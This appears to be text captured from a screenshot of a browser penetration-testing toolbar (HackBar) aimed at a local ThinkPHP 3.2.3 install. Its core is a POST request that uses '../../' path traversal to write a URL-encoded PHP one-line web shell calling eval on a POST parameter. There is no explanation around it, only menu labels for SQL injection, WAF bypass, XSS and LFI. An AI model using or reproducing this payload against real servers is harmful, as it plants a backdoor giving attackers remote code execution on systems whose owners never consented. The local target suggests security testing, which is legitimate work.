 127.0.0.1/test/thinkphp_3.2.3_
127.0.0.1/test/thinkphp_3.2.3_full/index.php/Home/Index/ff
百度 <Ctrl+K>
最常访问 awvs11
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://127.0.0.1/test/thinkphp_3.2.3_full/index.php/Home/Index/ff
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data key=../../key&content=<?php%0A%0A%24a%3D%24_GET%5B3%5D%3B%2F%2F%0A%24a%3Deval(%24_POST%5B'a3'%5D)%3B?>